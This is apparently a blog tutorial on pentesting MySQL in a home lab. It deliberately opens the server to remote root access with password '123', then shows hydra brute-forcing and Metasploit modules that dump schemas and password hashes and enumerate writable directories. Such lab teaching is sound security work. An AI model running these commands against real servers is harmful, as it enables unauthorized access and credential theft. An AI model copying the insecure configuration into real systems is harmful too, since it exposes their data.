MySQL is an open-source Relational Database Management System (RDBMS). It is widely used for managing and organizing data in a structured format, using tables to store the data. MySQL functions in a networked setup utilizing a client-server architecture. In this configuration, the MySQL server manages the database, while client applications connect to the server to execute tasks like querying and updating data. The interaction between the MySQL clients and the server is conducted over the TCP/IP protocol, with MySQL by default listening on port 3306.
Table of Contents
·
Lab setup
·
Installation
·
Connecting to MySQL server
·
Brute forcing MySQL credentials
·
Exploitation using Metasploit
·
Configuring a custom port
·
Conclusion
Lab setup
Target
Machine: Ubuntu (192.168.31.205)
Attacker
Machine: Kali Linux (192.168.31.141)
Installation
We are
going to start with the MySQL server setup in the ubuntu machine. The command
for installing the server is:
apt install
mysql-server
To check if
the server is up and running, use the following command:
netstat
-tlnp
It can be
seen from above that the server is up and running at port 3306.
Connecting to MySQL server
We are
going to scan the IP using the nmap
tool in kali linux to check if the service is showing as closed or open. To do
so we will run the following command in kali linux:
nmap -p3306
-sV 192.168.31.205
It can be
seen from above that the port 3306
at which the mysql service is running is closed.

The reason for it is that the MySQL server is running internally on that
machine and is using the bind-address
set to 127.0.0.1 in the default
settings.
In order to
make the service open, we need to change the configuration. For that edit the mysqld.cnf file inside the ubuntu
machine. To do so use the following command:
nano
/etc/mysql/mysql.conf.d/mysqld.cnf
To make the
service open, comment out (#) the bind-address
= 127.0.0.1 line.
Now again
scan the IP using the nmap tool, it
can be seen that the service is open now.
nmap -p3306
-sV 192.168.31.205
However, it
can be noted that even the service state is showing as open, we will be unable to connect with service remotely. To enable
the root user to connect from any
host and perform any action on any database, the following SQL commands are
used in the ubuntu machine:
mysql
-uroot
CREATE USER
'root'@'%' IDENTIFIED BY '123';
GRANT ALL
PRIVILEGES ON *.* TO 'root'@'%';
FLUSH
PRIVILEGES;
The
commands from the above can be interpreted as follows:
The first command
is used to log into the MySQL server as the root user. The second command creates a new user named root who can connect from any host (%)
and sets the password to 123. The
third command grants the newly created root user all privileges on all
databases and tables. The last command reloads the privilege tables, ensuring
that the changes take effect immediately.

Now we can
check if we can login into the MySQL server remotely by running the following
command in kali linux:
mysql -h
192.168.31.205 -uroot -p
Since we
are able to connect with the service remotely, now we will start the
pentesting.
Brute forcing MySQL credentials
We can
brute force the MySQL credentials by passing a list of usernames and passwords
using the hydra tool inside kali
linux. Here we are using the username list as users.txt and the password list as pass.txt. The command for brute force attack will be:
hydra -L
users.txt -P pass.txt 192.168.31.205 mysql
Exploitation using Metasploit
There are
lot of exploits and auxiliaries related with the MySQL server. Here we are
going to demonstrate few of them to give an insight on the MySQL pentesting.
First we
will be using the auxiliary/admin/mysql/mysql_sql
inside Metasploit to run the SQL
queries directly after connecting with the database.
msfconsole
-q
use auxiliary/admin/mysql/mysql_sql
set rhosts
192.168.31.205
set
username root
set
password 123
set sql
show databases
run
There is
another auxiliary which helps in dumping the entire data, i.e., auxiliary/scanner/mysql/mysql_schemadump. We
just need to give the username and password to connect with the database and we
can dump the entire schema.
use auxiliary/scanner/mysql/mysql_schemadump
set rhosts
192.168.31.205
set
username root
set
password 123
run
To dump the
usernames and password hashes, we can use the auxiliary/scanner/mysql/mysql_hashdump, it gives us the usernames
and the password hashes as output.
use auxiliary/scanner/mysql/mysql_hashdump
set rhosts
192.168.31.205
set
username root
set
password 123
run
In order to
check if there is file which is writeable at the server side, we can identify
it using the auxiliary/scanner/mysql/mysql_writable_dirs.
However, it is not possible by default. There is a setting which we need to
change in the configuration file after which we can enumerate the writable
directory.
To make
this configuration, edit the /etc/mysql/mysql.conf.d/mysqld.cnf
file and add the line secure_file_priv= " " at the
end.
Now check
for the writable directories using Metasploit.
use auxiliary/scanner/mysql/mysql_writable_dirs
set rhosts
192.168.31.205
set
username root
set
password 123
set
dir_list dir.txt
run
It can be
seen from above that the directory /tmp
is writeable.
To
enumerate the files and directories if they exist on the machine or not we can
use the auxiliary/scanner/mysql/mysql_file_enum.
It will give us the results if the directory or file exists or not.
Finally, to
enumerate the whole MySQL server we can use the auxiliary/admin/mysql/mysql_enum, which will perform the
enumeration on the MySQL server after using the valid credentials.
use auxiliary/admin/mysql/mysql_enum
set rhosts
192.168.31.205
set
username root
set
password 123
run
Configuring a custom port
To perform
the port modification in MySQL, we need to edit the configuration file. The
path for the file is /etc/mysql/mysql.conf.d/mysqld.cnf.
nano etc/mysql/mysql.conf.d/mysqld.cnf
As we can
see that the default port is 3306
which is getting used and is commented out (#). We can modify the port number
to 4403 and remove the comment (#)
from the line.
Now if we
scan the IP using nmap, it can be
seen that the service is up and running at port 4403.
Conclusion
MySQL
server has been a popular choice for most of the application developers from
many years, however it’s misconfiguration can lead to the data leakage. It is
recommended to use the proper configuration and implement a strong password
policy for the service.



























0 comments:
Post a Comment